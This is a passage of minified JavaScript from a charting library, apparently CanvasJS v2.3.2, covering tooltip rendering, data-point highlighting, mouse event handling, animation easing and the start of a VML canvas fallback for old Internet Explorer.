==n[0].dataSeries.type?"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x):e:n[0].dataSeries.axisY.convertValueToPixel(n[0].dataPoint.y)))+this.container.clientHeight+5&&(e-=+(e+this.container.clientHeight+5)),this.fixMozTransitionDelay(t,e),!this.animationEnabled||i?this.disableAnimation():(this.enableAnimation(),this.container.style.MozTransition=this.mozContainerTransition),this.container.style.left=t+"px",this.container.style.bottom=e+"px"}else this.hide(!1)}else this.hide()}},n.prototype.highlightObjects=function(t){var e=this.chart.overlaidCanvasCtx;this.chart.resetOverlayedCanvas(),e.clearRect(0,0,this.chart.width,this.chart.height),e.save();var i=this.chart.plotArea,a=0;for(e.beginPath(),e.rect(i.x1,i.y1,i.x2-i.x1,i.y2-i.y1),e.clip(),i=0;i<t.length;i++){var s=t[i];if((s=this.chart._eventManager.objectMap[s.dataSeries.dataPointIds[s.index]])&&s.objectType&&"dataPoint"===s.objectType){var n=(a=this.chart.data[s.dataSeriesIndex]).dataPoints[s.dataPointIndex],o=s.dataPointIndex;!1===n.highlightEnabled||!0!==a.highlightEnabled&&!0!==n.highlightEnabled||("line"===a.type||"stepLine"===a.type||"spline"===a.type||"scatter"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]),void 0!==s.y2&&((n=a.getMarkerProperties(o,s.x1,s.y2,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]))):"bubble"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=s.size,n.color="white",n.borderColor="white",e.globalAlpha=.3,I.drawMarkers([n]),e.globalAlpha=1):"column"===a.type||"stackedColumn"===a.type||"stackedColumn100"===a.type||"bar"===a.type||"rangeBar"===a.type||"stackedBar"===a.type||"stackedBar100"===a.type||"rangeColumn"===a.type||"waterfall"===a.type?st(e,s.x1,s.y1,s.x2,s.y2,"white",0,null,!1,!1,!1,!1,.3):"pie"===a.type||"doughnut"===a.type?B(e,s.center,s.radius,"white",a.type,s.startAngle,s.endAngle,.3,s.percentInnerRadius):"funnel"===a.type||"pyramid"===a.type?j(e,s.funnelSection,.3,"white"):"candlestick"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,Math.min(s.y2,s.y3)),e.lineTo(s.x3-a,Math.min(s.y1,s.y4)),e.stroke(),e.beginPath(),e.moveTo(s.x3-a,Math.max(s.y1,s.y4)),e.lineTo(s.x3-a,Math.max(s.y2,s.y3)),e.stroke(),st(e,s.x1,Math.min(s.y1,s.y4),s.x2,Math.max(s.y1,s.y4),"transparent",2*s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1):"ohlc"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,s.y2),e.lineTo(s.x3-a,s.y3),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y1),e.lineTo(s.x1,s.y1),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4),e.lineTo(s.x2,s.y4),e.stroke(),e.globalAlpha=1):"boxAndWhisker"===a.type?(e.save(),e.globalAlpha=1,e.strokeStyle=s.stemColor,e.lineWidth=2*s.stemThickness,0<s.stemThickness&&(e.beginPath(),e.moveTo(s.x3,s.y2+s.borderThickness/2),e.lineTo(s.x3,s.y1+s.whiskerThickness/2),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4-s.whiskerThickness/2),e.lineTo(s.x3,s.y3-s.borderThickness/2),e.stroke()),e.beginPath(),st(e,s.x1-s.borderThickness/2,Math.max(s.y2+s.borderThickness/2,s.y3+s.borderThickness/2),s.x2+s.borderThickness/2,Math.min(s.y2-s.borderThickness/2,s.y3-s.borderThickness/2),"transparent",s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1,e.strokeStyle=s.whiskerColor,e.lineWidth=2*s.whiskerThickness,0<s.whiskerThickness&&(e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y4),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y4),e.stroke(),e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y1),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y1),e.stroke()),e.globalAlpha=1,e.strokeStyle=s.lineColor,e.lineWidth=2*s.lineThickness,0<s.lineThickness&&(e.beginPath(),e.moveTo(s.x1,s.y5),e.lineTo(s.x2,s.y5),e.stroke()),e.restore(),e.globalAlpha=1):"error"===a.type&&_(e,s.x1,s.y1,s.x2,s.y2,"white",s.whiskerProperties,s.stemProperties,s.isXYSwapped,.3))}}e.restore(),e.globalAlpha=1,e.beginPath()},n.prototype.getToolTipInnerHTML=function(t){t=t.entries;for(var e=null,i=null,a=null,s=0,n="",o=!0,l=0;l<t.length;l++)if(t[l].dataSeries.toolTipContent||t[l].dataPoint.toolTipContent){o=!1;break}if(o&&(this.content&&"function"==typeof this.content||this.contentFormatter))t={chart:this.chart,toolTip:this.options,entries:t},e=this.contentFormatter?this.contentFormatter(t):this.content(t);else if(this.shared&&"none"!==this.chart.plotInfo.axisPlacement){var r=null,h="";for(l=0;l<t.length;l++)i=t[l].dataSeries,a=t[l].dataPoint,s=t[l].index,n="",0===l&&o&&!this.content&&(this.chart.axisX&&0<this.chart.axisX.length?h+=void 0!==this.chart.axisX[0].labels[a.x]?this.chart.axisX[0].labels[a.x]:"{x}":this.chart.axisX2&&0<this.chart.axisX2.length&&(h+=void 0!==this.chart.axisX2[0].labels[a.x]?this.chart.axisX2[0].labels[a.x]:"{x}"),h+="</br>",h=this.chart.replaceKeywordsWithValue(h,a,i,s)),null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent||("line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}",r=i.axisXIndex):"bubble"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}"):"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y[0]},&nbsp;{y[1]}"):"candlestick"===i.type||"ohlc"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low:&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}"):"boxAndWhisker"===i.type&&(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),!0===this.reversed?(e=this.chart.replaceKeywordsWithValue(n,a,i,s)+e,l<t.length-1&&(e="</br>"+e)):(e+=this.chart.replaceKeywordsWithValue(n,a,i,s),l<t.length-1&&(e+="</br>")));null!==e&&(e=h+e)}else{if(i=t[0].dataSeries,a=t[0].dataPoint,s=t[0].index,null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent)return null;"line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}":"bubble"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}":"pie"===i.type||"doughnut"===i.type||"funnel"===i.type||"pyramid"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.name?"{name}:</span>&nbsp;&nbsp;":a.label?"{label}:</span>&nbsp;&nbsp;":"</span>")+"{y}":"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+" :</span>&nbsp;&nbsp;{y[0]}, &nbsp;{y[1]}":"candlestick"===i.type||"ohlc"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low: &nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}":"boxAndWhisker"===i.type&&(n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),e+=this.chart.replaceKeywordsWithValue(n,a,i,s)}return e},n.prototype.enableAnimation=function(){if(!this.container.style.WebkitTransition){var t=this.getContainerTransition(this.containerTransitionDuration);this.container.style.WebkitTransition=t,this.container.style.MsTransition=t,this.container.style.transition=t,this.container.style.MozTransition=this.mozContainerTransition}},n.prototype.disableAnimation=function(){this.container.style.WebkitTransition&&(this.container.style.WebkitTransition="",this.container.style.MozTransition="",this.container.style.MsTransition="",this.container.style.transition="")},n.prototype.hide=function(t){this.container&&(this.container.style.display="none",this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,void 0!==t&&!t||this.chart.resetOverlayedCanvas())},n.prototype.show=function(t,e,i){this._updateToolTip(t,e,void 0!==i&&i)},n.prototype.fixMozTransitionDelay=function(t,e){if(20<this.chart._eventManager.lastObjectId)this.mozContainerTransition=this.getContainerTransition(0);else{var i=parseFloat(this.container.style.left),a=(i=isNaN(i)?0:i,parseFloat(this.container.style.bottom));a=isNaN(a)?0:a;10<Math.sqrt(Math.pow(i-t,2)+Math.pow(a-e,2))?this.mozContainerTransition=this.getContainerTransition(.1):this.mozContainerTransition=this.getContainerTransition(0)}},n.prototype.getContainerTransition=function(t){return"left "+t+"s ease-out 0s, bottom "+t+"s ease-out 0s"},x.prototype.reset=function(){this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.eventObjects=[],$&&(this.ghostCtx.clearRect(0,0,this.chart.width,this.chart.height),this.ghostCtx.beginPath())},x.prototype.getNewObjectTrackingId=function(){return++this.lastObjectId},x.prototype.mouseEventHandler=function(t){if("mousemove"===t.type||"click"===t.type){var e=[],i=at(t),a=null;if((a=this.chart.getObjectAtXY(i.x,i.y,!1))&&void 0!==this.objectMap[a])if("dataPoint"===(a=this.objectMap[a]).objectType){var s=this.chart.data[a.dataSeriesIndex],n=s.dataPoints[a.dataPointIndex],o=a.dataPointIndex;a.eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:n,userContext:n,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(a),(a=this.objectMap[s.id]).eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:s,userContext:s.options,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(this.objectMap[s.id])}else"legendItem"===a.objectType&&(s=this.chart.data[a.dataSeriesIndex],n=null!==a.dataPointIndex?s.dataPoints[a.dataPointIndex]:null,a.eventParameter={x:i.x,y:i.y,dataSeries:s.options,dataPoint:n,dataPointIndex:a.dataPointIndex,dataSeriesIndex:a.dataSeriesIndex,chart:this.chart},a.eventContext={context:this.chart.legend,userContext:this.chart.legend.options,mouseover:"itemmouseover",mousemove:"itemmousemove",mouseout:"itemmouseout",click:"itemclick"},e.push(a));for(s=[],i=0;i<this.mouseoveredObjectMaps.length;i++){for(n=!0,a=0;a<e.length;a++)if(e[a].id===this.mouseoveredObjectMaps[i].id){n=!1;break}n?this.fireEvent(this.mouseoveredObjectMaps[i],"mouseout",t):s.push(this.mouseoveredObjectMaps[i])}for(this.mouseoveredObjectMaps=s,i=0;i<e.length;i++){for(s=!1,a=0;a<this.mouseoveredObjectMaps.length;a++)if(e[i].id===this.mouseoveredObjectMaps[a].id){s=!0;break}s||(this.fireEvent(e[i],"mouseover",t),this.mouseoveredObjectMaps.push(e[i])),"click"===t.type?this.fireEvent(e[i],"click",t):"mousemove"===t.type&&this.fireEvent(e[i],"mousemove",t)}}},x.prototype.fireEvent=function(t,e,i){if(t&&e){var a=t.eventParameter,s=t.eventContext,n=t.eventContext.userContext;n&&s&&n[s[e]]&&n[s[e]].call(n,a),"mouseout"!==e?n.cursor&&n.cursor!==i.target.style.cursor&&(i.target.style.cursor=n.cursor):(i.target.style.cursor=this.chart._defaultCursor,delete t.eventParameter,delete t.eventContext),"click"===e&&"dataPoint"===t.objectType&&this.chart.pieDoughnutClickHandler&&this.chart.pieDoughnutClickHandler.call(this.chart.data[t.dataSeriesIndex],a),"click"===e&&"dataPoint"===t.objectType&&this.chart.funnelPyramidClickHandler&&this.chart.funnelPyramidClickHandler.call(this.chart.data[t.dataSeriesIndex],a)}},p.prototype.animate=function(t,e,i,a,s){var n=this;for(this.chart.isAnimating=!0,s=s||U.easing.linear,i&&this.animations.push({startTime:(new Date).getTime()+(t||0),duration:e,animationCallback:i,onComplete:a}),t=[];0<this.animations.length;)e=this.animations.shift(),i=(new Date).getTime(),a=0,e.startTime<=i&&(a=s(Math.min(i-e.startTime,e.duration),0,1,e.duration),a=Math.min(a,1),isNaN(a)||!isFinite(a))&&(a=1),a<1&&t.push(e),e.animationCallback(a),1<=a&&e.onComplete&&e.onComplete();this.animations=t,0<this.animations.length?this.animationRequestId=this.chart.requestAnimFrame.call(window,function(){n.animate.call(n)}):this.chart.isAnimating=!1},p.prototype.cancelAllAnimations=function(){this.animations=[],this.animationRequestId&&this.chart.cancelRequestAnimFrame.call(window,this.animationRequestId),this.animationRequestId=null,this.chart.isAnimating=!1};var U={yScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,0,s-s*t,i.canvas.width/ut,t*i.canvas.height/ut)}},xScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,s-s*t,0,t*i.canvas.width/ut,i.canvas.height/ut)}},xClipAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),0<t&&i.drawImage(a,0,0,a.width*t,a.height,0,0,a.width*t/ut,a.height/ut),i.restore()}},fadeInAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),i.globalAlpha=t,i.drawImage(a,0,0,a.width,a.height,0,0,i.canvas.width/ut,i.canvas.height/ut),i.restore()}},easing:{linear:function(t,e,i,a){return i*t/a+e},easeOutQuad:function(t,e,i,a){return-i*(t/=a)*(t-2)+e},easeOutQuart:function(t,e,i,a){return-i*((t=t/a-1)*t*t*t-1)+e},easeInQuad:function(t,e,i,a){return i*(t/=a)*t+e},easeInQuart:function(t,e,i,a){return i*(t/=a)*t*t*t+e}}},I={drawMarker:function(t,e,i,a,s,n,o,l){if(i){var r=1;i.fillStyle=n||"#000000",i.strokeStyle=o||"#000000",i.lineWidth=l||0,i.setLineDash&&i.setLineDash(J("solid",l)),"circle"===a?(i.moveTo(t,e),i.beginPath(),i.arc(t,e,s/2,0,2*Math.PI,!1),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"square"===a?(i.beginPath(),i.rect(t-s/2,e-s/2,s,s),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"triangle"===a?(i.beginPath(),i.moveTo(t-s/2,e+s/2),i.lineTo(t+s/2,e+s/2),i.lineTo(t,e-s/2),i.closePath(),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r)),i.beginPath()):"cross"===a&&(i.strokeStyle=n,i.lineWidth=s/4,i.beginPath(),i.moveTo(t-s/2,e-s/2),i.lineTo(t+s/2,e+s/2),i.stroke(),i.moveTo(t+s/2,e-s/2),i.lineTo(t-s/2,e+s/2),i.stroke())}},drawMarkers:function(t){for(var e=0;e<t.length;e++){var i=t[e];I.drawMarker(i.x,i.y,i.ctx,i.type,i.size,i.color,i.borderColor,i.borderThickness)}}};return l}(),bt.Chart.version="v2.3.2 GA"}(),document.createElement("canvas").getContext||function(){function i(){return this.context_||(this.context_=new t(this))}function p(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}function a(t){t.namespaces.g_vml_||t.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),t.namespaces.g_o_||t.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),t.styleSheets.ex_canvas_||((t=t.createStyleSheet()).owningElement.id="ex_canvas_",t.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}")}function s(t){var e=t.srcElement;switch(t.propertyName){case"width":e.getContext().clearRect(),e.style.width=e.attributes.width.nodeValue+"px",e.firstChild.style.width=e.clientWidth+"px";break;case"height":e.getContext().clearRect(),e.style.height=e.attributes.height.nodeValue+"px",e.firstChild.style.height=e.clientHeight+"px"}}function n(t){(t=t.srcElement).firstChild&&(t.firstChild.style.width=t.clientWidth+"px",t.firstChild.style.height=t.clientHeight+"px")}function l(){return[[1,0,0],[0,1,0],[0,0,1]]}function o(t,e){for(var i=l(),a=0;a<3;a++)for(var s=0;s<3;s++){for(var n=0,o=0;o<3;o++)n+=t[a][o]*e[o][s];i[a][s]=n}return i}function e(t,e){e.fillStyle=t.fillStyle,e.lineCap=t.lineCap,e.lineJoin=t.lineJoin,e.lineWidth=t.lineWidth,e.miterLimit=t.miterLimit,e.shadowBlur=t.shadowBlur,e.shadowColor=t.shadowColor,e.shadowOffsetX=t.shadowOffsetX,e.shadowOffsetY=t.shadowOffsetY,e.strokeStyle=t.strokeStyle,e.globalAlpha=t.globalAlpha,e.font=t.font,e.textAlign=t.textAlign,e.textBaseline=t.textBaseline,e.arcScaleX_=t.arcScaleX_,e.arcScaleY_=t.arcScaleY_,e.lineScale_=t.lineScale_}function r(t){var e=t.indexOf("(",3),i=t.indexOf(")",e+1);return 4==(e=t.substring(e+1,i).split(",")).length&&"a"==t.charAt(3)||(e[3]=1),e}function h(t,e,i){return Math.min(i,Math.max(e,t))}function d(t,e,i){return i<0&&i++,1<i&&i--,6*i<1?t+6*(e-t)*i:2*i<1?e:3*i<2?t+6*(e-t)*(2/3-i):t}function g(t){if(t in D)return D[t];var e,i=1;if("#"==(t=String(t)).charAt(0))e=t;else if(/^rgb/.test(t)){i=r(t),e="#";for(var a,s=0;s<3;s++)a=-1!=i[s].indexOf("%")?Math.floor(parseFloat(i[s])/100*255):+i[s],e+=F[h(a,0,255)];i=+i[3]}else if(/^hsl/.test(t)){if(s=i=r(t),(e=parseFloat(s[0])/360%360)<0&&e++,a=h(parseFloat(s[1])/100,0,1),s=h(parseFloat(s[2])/100,0,1),0==a)a=s=e=s;else{var n=s<.5?s*(1+a):s+a-s*a,o=2*s-n;a=d(o,n,e+1/3),s=d(o,n,e),e=d(o,n,e-1/3)}e="#"+F[Math.floor(255*a)]+F[Math.floor(255*s)]+F[Math.floor(255*e)],i=i[3]}else e=V[t]||t;return D[t]={color:e,alpha:i}}function t(t){this.m_=l(),this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.fillStyle=this.strokeStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=+S,this.globalAlpha=1,this.font="10px sans-serif",this.textAlign="left",this.textBaseline="alphabetic";var e="width:"+(this.canvas=t).clientWidth+"px;height:"+t.clientHeight+"px;overflow:hidden;position:absolute",i=t.ownerDocument.createElement("div");i.style.cssText=e,t.appendChild(i),(e=i.cloneNode(!1)).style.backgroundColor="red",e.style.filter="alpha(opacity=0)",t.appendChild(e),this.element_=i,this.lineScale_=this.arcScaleY_=this.arcScaleX_=1}function c(t,e,i,a){t.currentPath_.push({type:"bezierCurveTo",cp1x:e.x,cp1y:e.y,cp2x:i.x,cp2y:i.y,x:a.x,y:a.y}),t.currentX_=a.x,t.currentY_=a.y}function u(t,e){var i=(a=g(t.strokeStyle)).color,a=a.alpha*t.globalAlpha,s=t.lineScale_*t.lineWidth;s<1&&(a*=s),e.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',t.lineJoin,'"',' miterlimit="',t.miterLimit,'"',' endcap="',z[t.lineCap]||"square",'"',' weight="',s,'px"',' color="',i,'" />')}function m(t,e,i,a){var s=t.fillStyle,n=t.arcScaleX_,o=t.arcScaleY_,l=a.x-i.x,r=a.y-i.y;if(s instanceof y){var h=0,d=a=0,c=0,x=1;if("gradient"==s.type_){h=s.x1_/n,i=s.y1_/o;var p=b(t,s.x0_/n,s.y0_/o);h=b(t,h,i);(h=180*Math.atan2(h.x-p.x,h.y-p.y)/Math.PI)<0&&(h+=360),h<1e-6&&(h=0)}else a=((p=b(t,s.x0_,s.y0_)).x-i.x)/l,d=(p.y-i.y)/r,l/=n*S,r/=o*S,x=k.max(l,r),c=2*s.r0_/x,x=2*s.r1_/x-c;(n=s.colors_).sort(function(t,e){return t.offset-e.offset}),o=n.length,p=n[0].color,i=n[o-1].color,l=n[0].alpha*t.globalAlpha,t=n[o-1].alpha*t.globalAlpha;r=[];for(var u=0;u<o;u++){var m=n[u];r.push(m.offset*x+c+" "+m.color)}e.push('<g_vml_:fill type="',s.type_,'"',' method="none" focus="100%"',' color="',p,'"',' color2="',i,'"',' colors="',r.join(","),'"',' opacity="',t,'"',' g_o_:opacity2="',l,'"',' angle="',h,'"',' focusposition="',a,",",d,'" />')}else s instanceof v?l&&r&&e.push("<g_vml_:fill",' position="',-i.x/l*n*n,",",-i.y/r*o*o,'"',' type="tile"',' src="',s.src_,'" />'):(s=g(t.fillStyle),e.push('<g_vml_:fill color="',s.color,'" opacity="',s.alpha*t.globalAlpha,'" />'))}function b(t,e,i){return t=t.m_,{x:S*(e*t[0][0]+i*t[1][0]+t[2][0])-A,y:S*(e*t[0][1]+i*t[1][1]+t[2][1])-A}}function x(t,e,i){isFinite(e[0][0])&&isFinite(e[0][1])&&isFinite(e[1][0])&&isFinite(e[1][1])&&isFinite(e[2][0])&&isFinite(e[2][1])&&(t.m_=e,i&&(t.lineScale_=C(w(e[0][0]*e[1][1]-e[0][1]*e[1][0]))))}function y(t){this.type_=t,this.r1_=this.y1_=this.x1_=this.r0_=this.y0_=this.x0_=0,this.colors_=[]}function v(t,e){if(!t||1!=t.nodeType||"IMG"!=t.tagName)throw new f("TYPE_MISMATCH_ERR");if("complete"!=t.readyState)throw new f("INVALID_STATE_ERR");switch(e){case"repeat":case null:case"":this.repetition_="repeat";break;case"repeat-x":case"repeat-y":case"no-repeat":this.repetition_=e;break;default:throw new f("SYNTAX_ERR")}this.src_=t.src,this.width_=t.width,this.height_=t.height}function f(t){this.code=this[t],this.message=t+": DOM Exception "+this.code}var k=Math,M=k.round,T=k.sin,P=k.cos,w=k.abs,C=k.sqrt,S=10,A=S/2;navigator.userAgent.match(/MSIE ([\d.]+)?/);var _=Array.prototype.slice;a(document);var B={init:function(t){(t=t||document).createElement("canvas"),t.attachEvent("onreadystatechange",function(t,e,i){var a=_.call(arguments,2);return function(){return t.apply(e,a.concat(_.call(arguments)))}}(this.init_,this,t))},init_:function(t){t=t.getElementsByTagName("canvas");for(var e=0;e<t.length;e++)this.initElement(t[e])},initElement:function(t){if(!t.getContext){t.getContext=i,a(t.ownerDocument),t.innerHTML="",t.attachEvent("onpropertychange",s),t.attachEvent("onresize",n);var e=t.attributes;e.width&&e.width.specified?t.style.width=e.width.nodeValue+"px":t.width=t.clientWidth,e.height&&e.height.specified?t.style.height=e.height.nodeValue+"px":t.height=t.clientHeight}return t}};B.init();for(var F=[],L=0;L<16;L++)for(var I=0;I<16;I++)F[16*L+I]=L.toString(16)+I.toString(16);var 